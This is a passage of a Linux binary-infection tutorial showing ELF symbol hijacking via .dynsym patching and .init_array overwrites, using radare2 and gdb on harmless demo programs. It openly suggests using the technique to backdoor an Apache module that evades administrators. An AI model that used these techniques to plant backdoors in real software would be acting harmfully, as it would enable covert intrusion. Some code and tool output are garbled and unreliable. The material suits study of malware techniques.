show 3 
hexdumps of 20 bytes at 0x33
[0x00001040]> iE
[Exports]
nth paddr vaddr bind type size lib name
―――――――――――――――――――――――――――――――――――――――――――――――――――
6 0x00001109 0x00001109 GLOBAL FUNC 22 func1
7 0x0000111f 0x0000111f GLOBAL FUNC 22 func2
[0x00001040]>
```
From this, we can see that the symbol func1 has a value of 0x00001109 and func2 symbol has a value of 0x0000111f. These values correspond to the address of func1 and func2, respectively. We can verify this by running `objdump -d testlib.so`:



From here, all we need to do is modify the symbol value of func1 to that of func2 with r2, but first, we have to locate the .dsymtab section. Running `readelf -S testlib.so` will print out our section header table. From there, we can use the address field in the output to help us locate it in r2 for patching.



Entry #4 is the section header table entry for the .dynsym in previous graphic. We can seek to this address in `r2`



Above we can see the hex-dump of .dynsym. If you look at offset line 0x000003b8 then 9 bytes over you will see a familiar address "0911000000000000" that's the little endian version of the func1 symbol value and address of func1. This is our target. Below is the structure of each symbol if you are curious as to what the other fields in the hex-dump might be.

```
typedef struct elf64_sym {
 Elf64_Word st_name;
                        /* Symbol name, index in string tbl *//* Type and binding attributes */unsigned char st_info;
                            /* No defined meaning, 0 */
 unsigned char st_other;
                            /* Associated section index */Elf64_Half st_shndx;
                            /* Value of the symbol */Elf64_Addr st_value;
 Elf64_Xword st_size;
                           /* Associated symbol size */
} Elf64_Sym;
```
Continuing with our exercise, we successfully seek to the start of the address we want to overwrite. Then modify the value there with the func2 symbol value, exit, and rerun the main application.



We have successfully redirected execution to func2 via symbol hijacking.

Considering our target binaries could have been part of a large software suite (Apache HTTP Server for example), where we hijack request handling functionality to insert our logic, we could insert code that searches the HTTP request for a magic number identifying a "client" who wants to access the backdoor functionality. Such an infection would allow us to blend in with regular HTTP traffic via one of Apache's trusted modules. In many cases, the system admin and network analyst would likely be no wiser. However, the limitation of this approach is that we would need an ELF binary to call the function linked to the exported and hijacked symbol. So let us look at how we can get code execution simply by having an ELF binary run when linked against an infected shared object.

To demonstrate this technique, we'll first target a dynamically linked library on a "dummy" program:

```
ctors.c
    compile: gcc ctorcs.c -o ctors
*′#include<stdio.h>
_attribute_ ((constructor)) void msg(int argc, char **argv) {
    printf("hello from msg() constructor\n");
__attribute_((constructor)) void second() {
    printf("hello from second() constructor\n");
void not_called() {
    puts("I should have never been called\n");
int main() \{puts("hello from main -- hopefully all constructors were called.\n");
    return 0:
```
This program is simple; it has two functions with constructor attributes. The constructor attribute will cause the defined functions labeled with them to execute before the \*main\* function in the order they are defined. Finally, there is a \*not called\* function that should not be reached/executed under normal circumstances. Our dummy program will be called "ctors" and the associated source file "ctors.c". Compilation instructions are in the comments in the source code. Executing the resulting binary yields the expected results:

```
[sad0p@Arch-Deliberate experimental]$ ./ctors
hello from msg() constructor
hello from second() constructor
hello from main -- hopefully all constructors were called.
[sad0p@Arch-Deliberate experimental]$
```
Using the `nm` command (list symbols in our binary) and piping the output to `grep` to look for our `msg` function will yield its position in our program. We then disassemble the binary with `objdump` to verify the location by disassembling the binary along with the function.



Historically the ELF and ABI (Application Binary Interface) standards handled the execution of constructor routines in the \*.ctors\* and \*.init\* sections of the binary. However, in later versions of the standard, the mechanism involving \*.init\* and \*.ctors\* for constructor execution was replaced with \*.init\_array\* and \*dynamic tag\* entry DT\_INIT\_ARRAY (dynamic tag entries are part of the dynamic segment and utilized by dynamic linker/loader for binaries that are dynamically linked). This array consists of entries of function pointers, each pointing to a constructor routine that will execute before \*the main\* function. We can see the entries with `objdump` again:



Disregard the "disassembly" portion as \*.init\_array\* does not hold instructions, but the "-D" flag in objdump will cause all sections to disassemble regardless. Instead, focus on the hex opcode output; you will see "39 11" at offset 0x3dc8; the same value we obtained from the `nm` output for the `msq` function and constructor but in `little-endian` byte order. Let us overwrite one of these function pointers with the offset for our \*not\_called\* function.

Load the binary in `r2` in write mode (-w) and \*analyze all\* flag (-A).

|[sad0p@Arch-Deliberate experimental]\$ r2 -Aw ctors  $\bar{W}$ ARN $\cdot$  run r2 with -e bin.cache=true to fix relocations in disassembly  $INFO:$  Analyze all flags starting with sym. and entry0 (aa)  $\overline{\text{INFO}}$ : Analyze all functions arguments/locals (afva@@@F) INFO: Analyze function calls (aac)  $INFO:$  Analyze len bytes of instructions for references (aar)  $INFO:$  Finding and parsing  $C++$  vtables (avrr)  $INFO:$  Type matching analysis for all functions (aaft)  $\overline{\rm{INFO}}$ : Propagate noreturn information (aanr)  $\overline{\rm{INFO}}$ : Use -AA or aaaa to perform additional experimental analysis -- You can debug a program from the graph view ('ag') using standard radare2 commands  $0 \times 00001040$ ]>

Get the address (use `vaddr` field since `r2` emulates loading the binary in memory) of the \*.init\_array\* section.

 $0 \times 000010401$ > iS

[Sections] nth paddr size vaddr vsize perm name 0  $0 \times 0$   $0 \times 00000000$  $0 \times 0$  ----0x00000000  $\overline{1}$ 0x1c -r-- .interp 0x1c 0x00000318 0x00000318  $\overline{c}$ 0x40 0x00000338 0x40 -r-- .note.gnu.property 0x00000338  $\begin{array}{c} 3 \\ 4 \\ 5 \end{array}$ 0x00000378 0x24 0x00000378 0x24 -r-- .note.gnu.build-id 0x20 -r-- .note.ABI-tag 0x0000039c 0x20 0x0000039c 0x000003c0 0x1c 0x000003c0 0x1c -r-- .gnu.hash  $\overline{6}$ 0xa8 -r-- .dvnsvm 0x000003e0 0xa8 0x000003e0 7 0x8d -r-- dynstr 0x00000488 0x8d 0x00000488 8 0xe 0x00000516 0xe -r-- .gnu.version 0x00000516 9 0x30 0x00000528  $0x30 - r -$  .gnu.version  $r$ 0x00000528 10 0x00000558 0xf0 0x00000558 0xf0 -r-- .rela.dyn  $11$ 0x00000648 0x18 0x00000648 0x18 -r-- .rela.plt 12 0x00001000 0x1b 0x00001000  $0x1b - r - x$ . init 13 0x00001020 0x20 0x00001020 Ox20 -r-x .plt  $0x160 - r - x$ . text 14 0x00001040 0x160 0x00001040 15 0x000011a0 0xd 0x000011a0 0xd -r-x fini 16 0xac -r-- .rodata 0x00002000 0xac 0x00002000 0x3c -r-- .eh frame hdr 17 0x000020ac 0x3c 0x000020ac 0xdc -r-- .eh frame 18 0x000020e8 0xdc 0x000020e8 19 0x00002dc0 0x18 0x00003dc0 0x18 -rw- .init array  $20^{-}$ 0x00002dd8 0x8 0x00003dd8 0x8 -rw- .fini array  $21$ 0x00002de0 0x1e0 0x00003de0 0x1e0 -rw- .dvnamic  $22^{\circ}$  $0x28 - rw - qot$ 0x00002fc0 0x28 0x00003fc0 23. 0x00002fe8 0x20 0x00003fe8  $0x20$  -rw- .got.plt 24 0x00003008 0x10 0x00004008 0x10 -rw- .data 25 0x00003018 0x0 0x00004018  $0x8 - rw - bss$  $26<sub>1</sub>$ 0x00003018 0x1b 0x00000000  $0x1b$  ---- .comment 27 0x00003038 0x288 0x00000000 0x288 ---- .svmtab 28 0x000032c0 0x13d 0x00000000  $0x13d$  ---- .strtab 0x116 ---- .shstrtab 29 0x000033fd 0x116 0x00000000  $[0 \times 00001040]$ 

We then seek to it and print out the hex dump to verify we are where we need to be.



We then retrieve the offset of the \*not\_called\* function and write the offset in little-endian byte order. Finally, we rerun the binary to see if we successfully got the \*not\_called\* function to run.



Interestingly enough, not only did the \*not\_called\* function not execute, but our \*msg\* function and constructor

executed despite overwriting the entry. We can analyze what is happening using `gdb` and GEF (GDB Enhancement Features) plugin.

[sad0p@Arch-Deliberate experimental]\$ gdb ctors GNU gdb (GDB) 13.1 Copyright (C) 2023 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html> This is free software: you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law. Type "show copying" and "show warranty" for details. This GDB was configured as "x86\_64-pc-linux-gnu". Type "show configuration" for configuration details. For bug reporting instructions, please see: <https://www.gnu.org/software/gdb/bugs/> Find the GDB manual and other documentation resources online at: <http://www.gnu.org/software/gdb/documentation/>. For help, type "help". Type "apropos word" to search for commands related to "word"... GEF for linux ready, type `<u>gef</u>' to start, `<u>gef config</u>' to configure 90 commands loaded and 5 functions added for GDB 13.1 in 0.01ms using Python engine 3.10 Reading symbols from ctors... This GDB supports auto-downloading debuginfo from the following URLs: <https://debuginfod.archlinux.org> Debuginfod has been disabled. To make this setting permanent, add 'set debuginfod enabled off' to .gdbinit. (No debugging symbols found in ctors) |ef⊁ break \_start Breakpoint 1 at 0x1040

From here, we run the binary where execution will halt at our breakpoint, allowing us to grab the virtual address of \*.init\_array\* by issuing the \*maintenance info sections\* command to `gdb`.



We take the start address and add 8 (the entry of interest is 8 bytes away from the start of \*.init\_array\* if you recall from our `r2` session). We then set a watch point for any writes occurring at the entry and continue execution.



The resulting output has 3 pieces of information highlighted and labeled 1-3 of interest. At label 1 we can see the value changed from 0x1170 (offset of \*non\_called\* function) to 0x555555555139. Label 2 tells us execution halted in \*ld-linux-x86-65.so.2\*, which is the dynamic/runtime linker and loader. Label 3 highlights the instruction that triggered the watch-point resulting in the halt of execution. The value in the \*rdx\* register is copied via the \*mov\* instruction to the memory address held in \*rcx\*. The values 0x00555555555139 and 0x00555555557dc8 are \*rdx\* and \*rcx\* respectively. GEF detected and deference the function pointer in \*rcx\*, resulting in the symbol \*msg\*, which is our msg function and constructor. Further confirmation is done by issues \*info symbol <addr>\* in `gdb` and disassembling the function.



From this analysis, we can conclude that whatever offsets are in \*.init\_array\* will be overwritten at runtime. Secondly, overwriting the offsets in \*.init\_array\* occurs in the dynamic/runtime linker and loader code. Earlier, we mentioned shared objects undergo mapping into the processes address space. The dynamic/runtime linker and loader is no exception. After the kernel creates the process's image, it places information into memory for the process (the stack region specifically) in structures called auxiliary vectors and transfers execution to the dynamic/runtime linker and loader. It (dynamic/runtime linker and loader) will then use this information to further populate the process image with the required code and data necessary for successful execution.

